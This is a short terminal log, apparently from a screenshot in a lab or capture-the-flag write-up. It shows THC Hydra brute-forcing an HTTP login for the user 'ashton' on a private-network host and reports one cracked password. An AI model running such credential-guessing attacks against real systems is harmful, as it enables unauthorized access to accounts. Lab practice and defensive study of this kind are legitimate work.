 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [c
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 1434439
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 1434439
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-28 20:56:23